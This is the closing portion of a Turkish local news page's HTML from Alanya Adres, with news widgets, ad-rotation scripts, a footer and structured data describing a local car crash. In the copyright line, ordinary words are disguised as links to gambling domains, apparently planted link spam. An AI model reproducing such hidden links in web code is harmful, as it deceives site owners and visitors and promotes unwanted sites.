                  <img alt="Alanyaspor Pendik maçına hazır" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/01/alanyaspor_pendik_macina_hazir_h88614_afe46.png" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanyaspor-pendik-macina-hazir-h88614.html" title="Alanyaspor Pendik maçına hazır"  target="_blank" class="media-heading mb-0">Alanyaspor Pendik maçına hazır</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/yagisli-hava-kazayi-beraberinde-getirdi-kamyonet-devrildi-h88186.html" title="Yağışlı hava kazayı beraberinde getirdi, kamyonet..."  target="_blank">
                  <img alt="Yağışlı hava kazayı beraberinde getirdi, kamyonet..." class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/01/yagisli_hava_kazayi_beraberinde_getirdi_kamyonet_devrildi_h88186_70e8c.jpeg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/yagisli-hava-kazayi-beraberinde-getirdi-kamyonet-devrildi-h88186.html" title="Yağışlı hava kazayı beraberinde getirdi, kamyonet..."  target="_blank" class="media-heading mb-0">Yağışlı hava kazayı beraberinde getirdi, kamyonet...</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/asayis/cocuk-kalp-ve-damar-cerrahisi-uzmani-kayipmaz-hayatini-kaybetti-h81938.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/asayis/cocuk-kalp-ve-damar-cerrahisi-uzmani-kayipmaz-hayatini-kaybetti-h81938.html" title="Çocuk Kalp ve Damar Cerrahisi Uzmanı Kayıpmaz hayatını..."  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2023/04/cocuk_kalp_ve_damar_cerrahisi_uzmani_kayipmaz_hayatini_kaybetti_h81938_c6493.jpeg" alt="Çocuk Kalp ve Damar Cerrahisi Uzmanı Kayıpmaz hayatını..." class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/asayis/cocuk-kalp-ve-damar-cerrahisi-uzmani-kayipmaz-hayatini-kaybetti-h81938.html" title="Çocuk Kalp ve Damar Cerrahisi Uzmanı Kayıpmaz hayatını..."  target="_blank" class="title">Çocuk Kalp ve Damar Cerrahisi Uzmanı Kayıpmaz hayatını...</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/asayis" title="Asayiş"  target="_blank" class="text-muted">Asayiş</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2025</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/asayis\/oglunun-kaza-sonrasi-yaralandigini-duyan-baba-olay-yerinde-kalp-h81937.html"
    },
    "headline": "O\u011flunun kaza sonras\u0131 yaraland\u0131\u011f\u0131n\u0131 duyan baba olay yerinde kalp krizi ge\u00e7irdi",
    "name": "O\u011flunun kaza sonras\u0131 yaraland\u0131\u011f\u0131n\u0131 duyan baba olay yerinde kalp krizi ge\u00e7irdi",
    "articleBody": "lmiyeye \u00e7arpan otomobilde bulunan 2 ki\u015fi yaraland\u0131. S\u00fcr\u00fcc\u00fc koltu\u011fundaki o\u011flunun kaza yapt\u0131\u011f\u0131n\u0131 duyarak olay yerine gelen kalp hastas\u0131 olup bypass ge\u00e7irdi\u011fi belirtilen baba ise bir anda fenala\u015farak yere y\u0131\u011f\u0131ld\u0131. Kaza an\u0131ysa g\u00fcvenlik kameras\u0131na saniye saniye yans\u0131d\u0131.&nbsp;\r\nKaza, A\u015fa\u011f\u0131 Pazarc\u0131 Mahallesinde Barbaros Caddesinde meydana geldi. Edinilen bilgiye g\u00f6re, Emir Y\u0131lmaz\u2019\u0131n kulland\u0131\u011f\u0131 07 AAY 979 plakal\u0131 Tofa\u015f \u015eahin Marka otomobil, s\u00fcr\u00fcc\u00fcs\u00fcn\u00fcn direksiyon hakimiyetini kaybetmesi sonucu yolda savrularak ref\u00fcje \u00e7\u0131kt\u0131, ard\u0131ndan palmiye a\u011fac\u0131na \u00e7arpt\u0131. Kaza sonras\u0131 ara\u00e7ta yolcu olarak bulunan Mehmet Y\u00fcksel, ba\u015f\u0131n\u0131 arac\u0131n \u00f6n cam\u0131na \u00e7arpmas\u0131 sonucu yaraland\u0131. Mehmet Y\u00fcksel sa\u011fl\u0131k ekipleri taraf\u0131ndan olay yerinde yap\u0131lan m\u00fcdahalenin ard\u0131ndan ambulansa al\u0131n\u0131rken, arac\u0131 kullanan Emir Y\u0131lmaz\u2019\u0131n babas\u0131 Ahmet Y\u0131lmaz, kaza haberini alarak olay yerine geldi.&nbsp;\r\n\r\nKalp krizi ge\u00e7irdi&nbsp;\r\nBaba Y\u0131lmaz'\u0131n birden fenala\u015f\u0131p yere y\u0131\u011f\u0131lmas\u0131 \u00fczerine olay yerine ba\u015fka ambulans gelene kadar di\u011fer ambulans da beklemek zorunda kald\u0131. Ambulansta g\u00f6revli sa\u011fl\u0131k ekibi, kalp hastas\u0131 ve bypass ge\u00e7irdi\u011fi \u00f6\u011frenilen Ahmet Y\u0131lmaz\u2019a ilk m\u00fcdahaleyi yaparken, gelen di\u011fer ekibe teslim ettikten sonra olay yerinden ayr\u0131ld\u0131. Olay yerine gelen ikinci ambulans fenala\u015fan Ahmet Y\u0131lmaz\u2019\u0131 hastaneye g\u00f6t\u00fcr\u00fcrken, arac\u0131 kullanan ve hafif yaralanan Emir Y\u0131lmaz\u2019da kendi imkanlar\u0131yla hastaneye gitti.&nbsp;\r\nG\u00fcvenlik kameras\u0131na yans\u0131yan kazan\u0131n ard\u0131ndan arac\u0131 kullanan Emir Y\u0131lmaz\u2019\u0131n ehliyetinin olmad\u0131\u011f\u0131 belirlenirken, Emir Y\u0131lmaz\u2019a 8 bin 190 TL, ara\u00e7 sahibi oldu\u011fu belirlenen ve kazada yaralanan Mehmet Y\u00fcksel\u2019e 8 bin 190 TL para cezas\u0131 uyguland\u0131.",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2023\/04\/oglunun_kaza_sonrasi_yaralandigini_duyan_baba_olay_yerinde_kalp_krizi_gecirdi_h81937_b70c2.jpeg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2023-04-03T11:02:15+03:00",
    "dateModified": "2023-04-03T11:02:15+03:00",
    "genre": "news",
    "wordCount": 303,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=572307072"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=906058435"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=181796266"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=1930845782"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1342275199"></script>
